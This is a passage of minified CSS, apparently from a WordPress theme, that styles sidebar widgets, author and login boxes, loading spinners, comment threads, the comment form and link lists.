10px}.notice-shuo a:hover{color:#666}.new_cat .new-title{white-space:normal}.hot_commend .thumbnail,.new_cat .thumbnail{position:relative;float:left;width:100px;height:75px;margin:8px 15px 8px 0;overflow:hidden}.hot_commend a img,.new_cat a img{float:left;width:100px;height:auto}.hot_commend .hot-title,.new_cat .new-title{height:53px;margin-top:5px;line-height:25px;overflow:hidden;white-space:normal;display:block;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.hot_commend .views,.new_cat .date{float:right;color:#999}.hot_commend ul .be{color:#999}.li-icon{font-size:14px;color:#999;font-weight:700;text-align:center;font-style:italic;width:24px;display:inline-block;margin:0 5px 0 -5px}.li-icon-1{color:#900787}.li-icon-2{color:#c40000}.li-icon-3{color:#ff9a03}.timing_post li i{color:#e8c2ad;padding:0 5px 0 0}.widget .title-li-all ul li{line-height:23px;white-space:normal}.widget .title-li-all ul{padding:0}.title-all-item{padding:10px 15px 10px 10px;border-bottom:1px solid #ececec}.title-all-item:last-of-type{border-bottom:none}.title-all{display:block;margin:0 0 0 50px}.title-all a{font-weight:700}.title-all-item .li-icon{float:left;font-size:24px;font-style:normal;width:40px;height:100%;margin:10px 0 0;font-family:Grifinito-L,Georgia,Times,Times New Roman,serif}.title-all-inf{color:#999;display:block}.title-all-inf .discuss{float:right}#wp-calendar{width:100%}#wp-calendar caption{text-align:center;font-weight:700}#wp-calendar th{text-align:center;background:#f1f1f1}#wp-calendar tbody td,#wp-calendar tfoot td{text-align:center;line-height:38px;padding:0}#wp-calendar a{display:block;background:#4d8cb8;color:#fff}#wp-calendar a:hover{background:#666}#readers_widget{padding:15px 5px 10px 10px}#readers_widget span{padding:0 3px 6px;overflow:hidden;display:block}.readers img{float:left;max-width:100%;width:100%;height:auto;margin:0 -3px;padding:2px;border-radius:50%;border:1px solid #ececec}.readers-avatar{float:left;width:16.66666%}.wp-block-latest-comments__comment .avatar,.gaimg .avatar{float:left;width:27px;height:27px;margin:5px 8px 0 0;padding:1px;border-radius:50%;border:1px solid #ececec}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-smiley{display:inline !important;height:24px !important;max-height:24px !important}#message .wp-smiley{height:15px !important}.message-tab .wp-smiley{float:inherit;width:15px;height:15px !important}.message-widget ul li{width:100%;line-height:37px}.message-widget .comment_author{color:#666;font-weight:700;margin:0 5px 0 0}.message-page ul li{width:99%;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.new_cat .views,.widget-cat a{color:#999}.be-like,.new_cat .discuss{color:#999;float:left}.widget-cat .be{color:#999;margin:0 5px 0 0}.comment-names{position:relative;float:left;width:100%}.comment-names li{float:left !important;width:48% !important;line-height:37px !important;margin:0 2% 0 0}.all-names-list{position:absolute;bottom:0;right:0;width:100%;cursor:pointer;text-align:center;padding:6px 0;background:#fff}.all-names-list i{font-size:20px !important}.names-area .all-names-list{display:none}.more-names{position:relative;height:200px;overflow:visible}.names-scroll{cursor:pointer}.author_widget_box{float:left;width:100%;padding:20px 10px 10px}.author_box{max-width:100%;width:100%;height:auto;margin:0 0 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;text-align:center}.author_box img{max-width:100%;width:100%;height:auto;padding:2px;border-radius:50%;border:1px solid #ececec}.author_widget_box .xl9{position:relative;min-height:1px;padding:0 5px}#sidebar .xl9,#sidebar-l .xl9{float:left;width:25%;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:700px){#cms-widget-one .xl9{width:12.5%}}@media screen and (max-width:480px){#cms-widget-one .xl9{width:25%}}@media screen and (max-width:320px){#cms-widget-one .xl9{width:50%}}.rss-widget-icon{display:none}.img-x2{position:relative;float:left;width:50%;padding:5px}.img-box{margin:0 -5px}.insets{overflow:hidden;border-radius:5px}.insets a img{float:left;max-width:100%;width:100%;height:auto}.be-attachment-inf-box{float:left;width:100%;padding:8px 0}.be-attachment-item{float:left;width:100%;padding:7px 15px}.annex-img{position:relative;float:left;width:100px;height:75px;overflow:hidden;margin:0 15px 0 0;border-radius:3px}.annex-img img{float:left;width:100%;height:auto;max-width:100%}.annex-inf{font-size:13px;color:#555;line-height:24px}.annex-inf span{color:#999;font-size:12px;margin:0 0 0 10px}.annex-down:visited,.annex-down{position:relative;position:absolute;top:50%;left:50%;width:36px;height:36px;text-align:center;color:#777;opacity:0;cursor:pointer;margin:-18px 0 0 -18px;border-radius:50%;background:rgba(255,255,255,.8);-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.be-attachment-item:hover .annex-down{color:#777;opacity:1}.annex-down:hover:after{color:#bb9998}.annex-down:after{content:"\e61d";font-family:be;position:absolute;top:18%;left:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.feed_widget{overflow:visible}.feed-rss,.feed-about{position:relative;font-size:18px;display:block}.feed-about-box{margin:10px 15px;display:flex;justify-content:center}.feed-rss{margin:15px;display:flex;justify-content:center}#feed_widget .feed-t{float:left;height:40px;line-height:40px;margin:0 10px}#feed_widget .tqq,#feed_widget .tsina,#feed_widget .feed{display:block}#feed_widget a{color:#999;width:40px;display:block;text-align:center;height:40px;margin:0 auto;border-radius:50%;border:1px solid #ececec}#feed_widget a:hover{color:#fff;border:none}#feed_widget .be,#feed_widget .zm{font-size:18px !important;font-size:1.8rem !important;vertical-align:10%}#feed_widget .be-weixin{vertical-align:15%}#feed_widget .feed a:hover{background:linear-gradient(to top right,#d28300,#f2a422)}#feed_widget .weixin a:hover{background:linear-gradient(to top right,#2a8c30,#50d558)}#feed_widget .tsina a:hover{background:linear-gradient(to top right,#c40000,#f96060)}#feed_widget .tqq a:hover{background:linear-gradient(to top right,#9880fe,#3abcff)}.weixin-b{position:relative;cursor:pointer;width:40px;display:block;margin:0 auto}.weixin-qr{position:absolute;bottom:48px;left:-11px;background:#fff;padding:5px;z-index:999;display:none;border-radius:8px;border:1px solid #ececec}.weixin-qr img{float:left;width:160px;max-width:160px;height:auto;padding:3px}.sidebar-hide{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.no-sites-cat-ico .sites-title-w:before{content:"\f11e";color:#999;font-size:20px;font-family:dashicons;margin:0 5px 0 0;vertical-align:middle}.sites-widget ul li{line-height:230%}.sites-widget .sites-ico{width:20px !important;height:20px !important}.sites-widget .date{float:right;color:#999;transform:scale(.75);-webkit-transform:scale(.75)}.sites-widget .date span{margin:0 5px 0 0}.widge-caption a{width:100%;line-height:40px;display:block;padding:0 20px;text-align:center;overflow:hidden;overflow-wrap:normal;text-overflow:ellipsis;white-space:nowrap}#cms-widget-two .slider_post h3{margin:0 !important}.slider-widge{position:relative;width:100%;overflow:hidden}.slider-widge-img{overflow:hidden}.slider-widge img{float:left;width:100%;height:auto;max-width:100%}.w-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.w-thumbnail img{float:left;height:auto;max-width:100%;width:100%}.w-img-cat ul{padding:0 15px 15px}.title-img-cat li:first-child{font-size:16px;font-weight:700;padding:5px 0}#cms-widget-two .t_img_cat h3,#cms-widget-three .t_img_cat h3{margin:0}.widget-icon{margin:0 5px 0 0}.widget_cat_icon .widget-cat-ico a{text-align:left;padding:5px 10px}.widget_cat_icon ul li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-img-cat-time ul{padding:15px}.w-img-cat-time ul li{width:84%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-list-date{float:right;color:#999}.about-main{font-size:14px;position:relative;padding:10px 15px 0}.about-img{position:inherit;width:100px;z-index:1;margin:35px auto 10px}.about-img-box{background:rgba(255,255,255,.8);display:inline-block;border-radius:100%}.about-img img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:100px}.footer-widget .about-img img{border:none}.footer-widget .about-main{padding:10px 0 0}.about-name{font-size:15px;font-weight:700;text-align:center}.about-inf{float:left;width:100%;font-size:12px;color:#666;text-align:center;margin:0 0 13px}.about-the{text-align:center;padding:7px 10px}.about-the-mixed{float:left;font-size:14px;color:#666;padding:15px}.about-the-mixed img{float:left;width:140px;margin:4px 10px 0 0;border-radius:5px}.about-the-mixed .about-name{text-align:left}.about-inf .about{float:left;line-height:20px;padding:10px 0;width:33.33333333333333%}.about-inf .about span{font-size:14px;color:#999;display:block}.social-clear{display:inline-block}.about-the-layout{text-align:left;text-align:justify}.author-meta-box{position:relative;padding:0 0 15px}.author-back{position:absolute;width:100%;height:100px;display:block;overflow:hidden;border-radius:8px 8px 0 0;background-repeat:no-repeat;background-position:center;background-size:cover}.author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.author-back img{width:100%;height:100%;object-fit:cover}.only-social{position:relative;background:#fff;text-align:center;overflow:hidden;padding:15px;border-radius:8px}.only-social .author-back{top:0;left:0}.only-social .author-back:before{background:rgba(0,0,0,.2);position:absolute;top:0;left:0;content:"";width:100%;height:100%}.only-social-title{position:absolute;top:25px;left:50%;font-size:18px;font-size:1.8rem;color:#fff !important;margin:0 0 0 -46px !important;padding:10px}.only-social-but{margin:100px 0 5px}.only-social-txt{color:#999;padding:15px 0}.only-social-but .label-captcha{display:none}.author-meta{position:relative;padding:45px 0 0}.author-avatar{width:100px;margin:0 auto}.author-avatar-box{background:#fff;border-radius:50%}.author-avatar img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:50%}.author-avatar-place{width:70px;height:70px}.author-the{background:#fff;font-size:15px;font-weight:700;text-align:center;text-transform:capitalize}.author-description{color:#999;text-align:center;padding:5px 15px}.the-role{position:absolute;top:10px;left:0;right:0;color:#fff;text-align:center;opacity:0}.author-meta-box:hover .the-role{opacity:1}.author-th{background:#fff;position:relative;margin:0 auto}.author-th-inf{background:#fff;position:relative;margin:10px 0;padding:0 15px;display:flex;flex-direction:row;justify-content:center}.author-n{width:25%;float:left;color:#444;font-size:12px;font-size:1.2rem;text-align:center;border-right:1px dashed #ececec}.author-n:last-child{border-right:none}.author-nickname{padding:0 15px 0 0}.author-m{text-align:center;padding:15px 0}.author-m a{padding:8px 22px;border-radius:18px;border:1px solid #ececec}.author-m a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.author-n span{color:#999;font-size:13px;font-size:1.3rem}.login-error{padding:5px 15px 0}.login-error strong:before{content:"\e6f2";font-family:be;color:#c40000;margin:0 5px 0 0}#login_widget input[type=text],#login_widget input[type=password],#login_widget input[type=email]{width:100%;background:#fff;padding:3%;margin-bottom:4%;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none}#login_widget input[type=submit]{width:100%;background:#fff;border:1px solid #ececec;margin-bottom:10px;padding:8px;cursor:pointer;border-radius:2px;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}#login_widget input[type=submit]:hover{background:#666;color:#fff;border:1px solid #666}.login-widget-avata{text-align:center;margin-bottom:34px}.login-user-widget img{height:90px;width:90px;border-radius:50%}.login-widget-link,.login-widget-reg{text-align:center;line-height:35px;margin-bottom:15px}.login-widget-link a,.login-widget-reg a,.login-widget-reg label{padding:8px 15px;border-radius:2px;border:1px solid #ececec}.keep-me{display:none}.tab-title .selected{background:#fff;padding:0 0 1px;border-top:2px solid #4d8cb8}.tab-title span{float:left;width:50%;text-align:center;cursor:pointer;height:38px;line-height:35px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-title span:nth-child(even){border-right:none}.tab-reg{display:none}.widget-register-url{background:#fff;width:100%;text-align:center;margin:20px auto;padding:8px;display:inline-block;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}.widget-register-url:hover{background:#666;color:#fff;border:1px solid #666}.widget_zm_tabs{overflow:hidden}.widget_zm_tabs h3{margin:0 0 -1px;border:1px solid #ececec}.widget_zm_tabs h3 i{float:inherit;height:39px}.zm-tabs-container{padding:15px 0 0;border-top:1px solid #ececec}.zm-tabs-nav{background:#f8f8f8;height:40px;line-height:38px;margin:0 -2px 0 0}.zm-tabs-container h4{float:left;color:#999}.zm-tabs-container ul{padding:0 15px 10px;display:none}.zm-tabs-nav a span{display:none}.zm-tabs-nav a{background:#f8f8f8;float:left;color:#999;text-align:center;width:25%;border-top:2px solid transparent;border-right:1px solid #ececec}.zm-tabs-nav .be{color:#999}.zm-tabs-nav .current .be,.tab-recent .be{color:#333}.zm-tabs-nav .current a,.tab-recent a{background:#fff;height:41px;border-bottom:none}.message-tab ul li{width:99%;height:37px;padding-bottom:8px;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.widget_ajax{background:#fff}.ajax-tabs{background:0 0;margin:0 -1px 0 0}.widget_ajax .new_cat{background:#fff;margin:-1px 0 0;border-top:1px solid #ececec}.ajax_widget_content{position:relative}.ajax_widget_content .ajax-tabs span{float:left;text-align:center}.ajax_widget_content .has-6-tabs span{width:16.66666666666667%}.ajax_widget_content .has-5-tabs span{width:20%}.ajax_widget_content .has-4-tabs span{width:25%}.ajax_widget_content .has-3-tabs span{width:33.333333333333333%}.ajax_widget_content .has-2-tabs span{width:50%}.ajax_widget_content h4{float:left;color:#999}.ajax_widget_content .tab_title a{position:relative;background:#f8f8f8;height:40px;line-height:40px;display:block;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.ajax_widget_content .tab_title:first-child a{border-left:0}.ajax_widget_content .tab_title.selected a{background:#fff;border-bottom:1px solid #fff}#recent-tab:after{content:"\e73b"}#popular-tab:after{content:"\e630"}#hot-tab:after{content:"\e733"}#recommend-tab:after{content:"\e8b8"}#comments-tab:after{content:"\e89d"}#review-tab:after{content:"\e73a"}#recent-tab:after,#recommend-tab:after,#hot-tab:after,#popular-tab:after,#comments-tab:after,#review-tab:after{font-family:be;font-size:15px !important;color:#999}.tab_title.selected #recent-tab:after,.tab_title.selected #recommend-tab:after,.tab_title.selected #hot-tab:after,.tab_title.selected #comments-tab:after,.tab_title.selected #review-tab:after,.tab_title.selected #popular-tab:after{color:#555}.widget_ajax .message-tab ul li:last-child{border:none}.widget_ajax .message-tab{border:none;padding:0 0 11px}.widget_cover{background:0 0;overflow:visible;margin:0;border:none;border-radius:0}.widget_cover.ms:hover{box-shadow:none}.cat-rec-widget .cat-rec-main{width:100%}.cat-rec-widget .cat-rec-main{padding:0}#cms-widget-one .cat-rec-main{padding:0 5px}.ajax_widget_content .ajax-pagination{width:100%}.ajax-pagination a{color:#999;width:50%;padding:0 15px}.ajax-pagination a:hover{color:#4d8cb8}.ajax-pagination .previous{float:left}.ajax-pagination .next{float:right;text-align:right}.ajax-pagination .next i{margin:0 0 0 3px}.ajax-pagination .previous i{margin:0 3px 0 0}.ajax-pagination .be{font-size:16px !important;vertical-align:middle}.ajax_widget_content{margin:0 0 15px}.ajax-widget-loading{min-height:100px}.group-lazy-img{position:relative}.group-lazy-img.ajax-owl-loading:before,.group-lazy-img.ajax-owl-loading:after{position:absolute;top:45%;left:50%}.ajax_text .ajax-widget-loading{position:absolute;top:5%;left:50%}.ajax-loading{min-height:550px}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:before,.group-loading:before,.ajax-loading:before,.tabs-loading:before{content:"";display:block;position:absolute;top:41px;right:0;bottom:0;left:0;z-index:11}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:after,.group-loading:after,.ajax-loading:after,.tabs-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:50%;left:50%;z-index:12;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid #000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%;width:2em;height:2em}.cloud-tag:before{top:40%}-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-profile ul{float:left;padding:10px}.site-profile ul li{float:left;width:50%;padding:0 8px}.site-profile span{background:#ffeee9;color:#fa9f7e;margin-left:10px;padding:0 8px;border-radius:30px}#recently-viewed{min-height:20px}.comments-title,.beqa-comments-title{background:#fff;margin-bottom:10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px}.comments-title{color:#999}.comments-title span{font-size:1.5rem}.comment-list,.comment-list ol{list-style:none}.comment-list li{position:relative;background:#fff;margin:0 0 10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px;word-wrap:break-word;word-break:break-all}.comment-list .children li{list-style:none}.comment-list .children{list-style:none;margin:8px 0 0}-webkit-keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.comment-avatar-show{position:relative;float:left;width:55px;height:55px;margin:5px 10px 0 0;padding:2px;border-radius:50%;border:1px solid #ececec}.comment-body:hover .comment-avatar-show{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.vcard .avatar{float:left;width:100%;height:100%;border-radius:50%}.comment-author{color:#666;line-height:20px;text-transform:capitalize}.fn{font-style:normal;font-weight:700}.comment-author .author-admin{color:#bb9998}.comment-author .post-author .be-personoutline,.comment-author .author-admin .be-personoutline{margin:0 0 0 5px}.comment-author .post-author{color:#7ab951}.comment-meta,.comment-meta a{color:#999}.remark-txt{font-size:13px;font-size:1.3rem;color:#999}.qa-comments-box .remark-txt{position:absolute;top:15px;right:20px;color:#bb9998}.remark-txt .dashicons{font-size:15px;margin:0 2px 0 0}@media screen and (max-width:640px){.remark-txt,.comment-meta,.comment-meta a{font-size:12px;font-size:1.2rem}}.comment-del{position:absolute;top:0;right:50%;margin:0 -16px 0;padding:5px;display:block;opacity:0;z-index:1}.comment-body:hover .comment-del{opacity:1}.reply a{color:#999;width:30%;line-height:25px;display:inline-block;padding:3px 0}.reply a:hover{color:#444 !important}.login-show,.reply a{-webkit-transition:padding .3s;transition:padding .3s;-webkit-transition-delay:.2s;transition-delay:.2s}.comment-body:hover .reply a,.comment-body:hover .login-show{color:#000;padding-left:10px;-webkit-transition-delay:0s;transition-delay:0s}.login-show{cursor:pointer;color:#444;line-height:25px;padding:3px 20px 3px 0}.reply-login{display:none}.at,.at a{color:#999}.no-comments{background:#fff;text-align:center;margin:0 0 10px;padding:10px;border:1px solid #ececec}#edita,#edita a{color:#8b8b8b}#edita .be-thumbs-up{color:#56ab2f;margin:0 5px 0 0}.comment-reply-link_a .be{color:#8b8b8b;margin:0 5px 0 0}.comment-awaiting-moderation{color:#fa9f7e}.comment-awaiting-moderation .be{color:#fa9f7e;margin:0 5px 0 0}.comment-author .be-favoriteoutline{color:#d03333;padding-left:5px}.comment-form-comment .be-info,.comment-form-comment .be-loader{color:#fa9f7e;margin:0 10px 0 0}#respond #error,.txt-etc{position:absolute;bottom:20px;left:10px;background:#ffeee9;color:#fa9f7e;padding:10px;border-radius:3px}#be-comments-loader{padding:20px}.loading-spin .be-loader{font-size:50px !important}.comment-form-comment #loading{position:absolute;bottom:50%;left:50%;width:50px;height:50px;margin:0 0 -25px -25px;background:0 0 !important}.loading-spin:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.2em solid #fff;border-right:.2em solid #fff;border-bottom:.2em solid #fff;border-left:.2em solid #444;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.comment-author-vip,.comment-author-vip a,.message-widget .message-widget-vip{color:#bb9998}.comment-author-vip:after,.message-widget .message-widget-vip:after{content:"\e601";font-family:cx;font-size:12px !important;color:#bb9998;font-weight:400;margin:0 0 0 3px}.comment-author-vip:after{font-size:13px !important;margin:0 0 0 6px}.vip{position:relative}.vip i{font-size:13px;padding-left:3px}.lv{position:absolute;width:30px;font-size:9px;top:-6px;left:20px}.vip0 .be,.vip0 .lv{color:#bbb}.vip1 .be,.vip1 .lv{color:#46c0e6}.vip2 .be,.vip2 .lv{color:#f49800}.vip3 .be,.vip3 .lv{color:#7ab951}.vip4 .be,.vip4 .lv{color:#f566f5}.vip5 .be,.vip5 .lv{color:#d03333}.vip6 .be,.vip6 .lv,.vip7 .be,.vip7 .lv,.vip8 .be,.vip8 .lv,.vip9 .be,.vip9 .lv{color:#f40}.floor{position:absolute;top:10px;right:10px;font-size:12px;font-size:1.2rem;color:#999}.floor-l-b{font-size:13px;font-size:1.3rem}.floor i{font-size:15px;font-size:1.5rem}.floor-c{color:#b8c4ce;padding:1px 4px;border-radius:2px}.floor-s{color:#f18110}.floor-b{color:#09c}.floor-d{color:#9c3}#respond{position:relative;background:#fff;margin:10px 0;padding:10px 20px;border:1px solid #ececec;border-radius:8px}#respond h3{font-size:15px;font-size:1.5rem}.cancel-reply{float:right;margin:15px 0 0}.cancel-reply a{background:#fff;width:130px;padding:10px;border-radius:3px;border:1px solid #ececec}.cancel-reply a:hover{background:#666;color:#fff;border:1px solid #666}#comment-author-info{width:100%}.author-form{display:none}.author-form-fill{display:block}#comment-author-info input{background:#f1f1f1;position:relative;width:100%;height:38px;line-height:38px;margin:0 10px 10px 0;padding:0 10px;border:none;display:block;text-indent:50px;border-radius:5px;box-shadow:none;-webkit-appearance:none;_vertical-align:middle}#comment-author-info.comment-en input{text-indent:75px}.comment-form-comment{position:relative;line-height:0;margin-top:10px}#comment{background:#f1f1f1;width:100%;margin:0 10px 10px 0;padding:5px 10px;resize:vertical;border:1px solid #f1f1f1;border-radius:5px;-webkit-appearance:none}.pcd{position:relative;float:left;width:49%}.pcd:nth-child(even){float:right}.qqcd{width:100%}.fill-but{position:absolute;top:2px;right:6px;padding:3px 8px;color:#999;cursor:pointer;z-index:1;display:inline-block}.fill-but:hover{color:#f40}@media screen and (max-width:640px){.pcd{width:100%}}.pcd label{position:absolute;top:0;left:0;color:#555;display:inline-block;min-width:50px;height:38px;padding:5px 0 5px 15px;z-index:1;border-radius:5px 0 0 5px;border:none}.comment-en .pcd label{min-width:80px}#respond input[type=text]:focus,#respond textarea:focus{background:#fff;text-indent:0 !important;z-index:1;outline:none;border:1px solid #4d8cb8}#respond .comment-form-url .required,#respond .comment-form-author .required,#respond .comment-form-email .required{position:absolute;top:4px;right:15px;color:#999;font-size:20px;z-index:1}#respond #submit{background:#fff;width:130px;margin:5px 0 15px;padding:8px;cursor:pointer;-webkit-appearance:none;border-radius:5px;border:1px solid #ececec}#respond #submit:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.comment-nologin{font-size:14px;color:#666;font-weight:700;margin:10px 0 0}.comment-nologin .comment-reply-title{margin:0 0 5px 3px}.comment-user-inf{margin:10px 10px 10px 0}.comment-user-name-alter a{padding:0 5px 0 0}.comment-user-name{font-size:14px;font-size:1.4rem;text-transform:capitalize}.comment-user-alter{cursor:pointer}.comment-user-alter .be{font-size:15px !important;margin:0 0 0 5px}.user-avatar{float:left;width:55px;height:55px;margin:0 10px 0 0}.user-avatar img{width:55px;height:55px;border-radius:50%;border:1px solid #ececec}.comment-user-inc{padding:2px}.gravatar-apply{position:absolute;top:27px;right:20px;margin:0 5px 0 0;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .gravatar-apply{opacity:1}.gravatar-apply a{position:relative;width:30px;height:30px;display:inline-block;border-radius:50%;border:2px solid #ddd}.night .gravatar-apply a{border:2px solid gray}.gravatar-apply a:before{position:absolute;top:1px;left:6px;content:"\e8df";font-family:be;font-size:14px !important;color:#ddd;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.night .gravatar-apply a:before{color:gray}.gravatar-apply a:hover:before{color:#999;transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gravatar-apply a:hover{border:2px solid #999}.comment-tool{position:absolute;right:15px;bottom:11px;width:95px}.comment-tool .be-insertemoticon{font-size:16px !important;font-size:1.6rem !important}.comment-tool a{float:right;color:#999;width:33px;height:33px;text-align:center;line-height:31px;margin:0 0 0 3px}.comment-tool a:hover{color:#4d8cb8}.comment-tool .emoji .be{vertical-align:-2%}.emoji-box{position:absolute;bottom:45px;right:10px;width:275px;display:none}.emoji-box img{float:left;width:24px;height:24px}.add-img-box{background:#fff;position:absolute;right:10px;bottom:50px;display:none;z-index:1;padding:20px 10px 10px;border-radius:5px;border:1px solid #ececec}.img-url{width:255px;height:75px;resize:vertical;padding:5px 10px;border:1px solid #ececec}.add-img-but{background:#fff;width:80px;cursor:pointer;text-align:center;margin:10px auto 0;padding:15px 0;border-radius:30px;border:1px solid #ececec}.add-img-but:hover{border:1px solid #4d8cb8}#trackbacks{background:#fff;margin:0 0 10px;padding:10px 15px;overflow:hidden;border-radius:5px;border:1px solid #ececec}.track{margin:5px 0 0}li.pingback-link{margin:0;padding:5px 0;border:none;border-radius:0}.pingback-link .dashicons,.pingback-title .dashicons{color:#666;vertical-align:-24%;margin:0 5px 0}.pingback-link .dashicons{color:#999}.comments-anchor,.scroll-comments{position:relative;top:-10px}li.comments-anchor{background:0 0;border:none;margin:0;padding:0}#be_comments{position:relative}.qaptcha{width:100px;height:22px;padding:5px 5px 15px;display:table-cell;vertical-align:middle}.qaptcha .bgslider{width:42px;height:10px;background:#f1f1f1;float:left;border-radius:40px;border:1px solid #ececec}.qaptcha .slideunlock{position:relative;background:#56bbdc;border:1px solid #56bbdc}.night .qaptcha .bgslider{background:#262626;border:1px solid #262626}.night .qaptcha .slideunlock{background:#9f3e69;border:1px solid #9f3e69}.qaptcha .slider{width:21px;height:21px;background:#fff;margin:-7px 0 0 -1px;cursor:e-resize;border-radius:50%;border:1px solid #ddd}.qaptcha .slideunlock .slider{margin:-7px 0 0;border:1px solid #56bbdc}.qaptcha-box{position:relative}.unlocktip:after{position:absolute;top:-4px;left:50px;width:110px;color:#888;line-height:25px;opacity:0;content:attr(data-hover);transition:opacity .3s;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .unlocktip:after{opacity:1;margin:0 0 0 15px}.sunlock{display:none}.feature-burry-comments{position:absolute;top:10px;right:12px;opacity:0;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.comment-body:hover .feature-burry-comments{opacity:1}.feature-burry-comments a{background:#999;font-size:12px;font-size:1.2rem;color:#fff;padding:4px;border-radius:5px}.feature-burry-comments a:hover{background:#666}.feature-burry-comments a.unfeature{background:#92baa6}.feature-burry-comments a.unbury{background:#4d8cb8}.feature-comments.unfeature,.feature-comments.unbury{display:none}.feature-comments{cursor:pointer}.buried.feature-comments.bury,.sticky.feature-comments.feature{display:none}.buried.feature-comments.unbury,.sticky.feature-comments.unfeature{display:inline}.sticky-comments-ico{position:absolute;top:10px;right:15px;font-size:12px;font-size:1.2rem;color:#b8c4ce}.sticky-comments-avatar{float:left;width:55px;height:55px;margin:0 10px 5px 0;padding:2px;border-radius:50%;border:1px solid #ececec}.sticky-comments .avatar{float:left;width:100%;height:100%;border-radius:50%}.sticky-comments-author{font-weight:700;color:#666;text-transform:capitalize}.sticky-comments-date{color:#999}li.comment.buried:before{position:absolute;top:0;left:0;content:"";width:4px;height:100%;background:#9ecad8;border-radius:8px 0 0 8px;animation:fade-in;-webkit-animation:fade-in;animation-duration:.3s;-webkit-animation:fade-in .3s}.links-box{width:1122px;margin:0 auto;padding:0 0 10px}#links{margin:0 -2px}#links h2{font-size:15px;font-size:1.5rem;text-align:center;padding:5px 0;border:none}.links-group #links h2{font-size:18px;font-size:1.8rem}.link-f{max-width:100%;width:100%;height:auto;overflow:hidden;display:inline-block}.links-mode .sup{border-radius:2px}.link-f a img{max-width:100%;width:100%;height:auto;margin:0 auto;vertical-align:middle}.link-f a,.link-all a{background:#fff;text-align:center;padding:5px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:8px;border:1px solid #ececec;-webkit-transition-duration:.5s;transition-duration:.5s}.link-name a{height:38px}.link-img a,.links-img a{width:100%;text-align:center;padding:0}.link-img a{background:0 0;border:none !important}.link-img a img{float:left;max-width:100%;width:100%;height:auto}.link-f a:hover{border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.link-img a:hover{border:none !important;transition:all .1s ease-in 0s}.link-img a{padding:5px}.link-img img{border-radius:5px}.link-ico{width:16px !important;margin:-2px 5px 0 0 !important;border:none !important;border-radius:20px !important}img.link-ico-custom{height:16px !important}.more-link 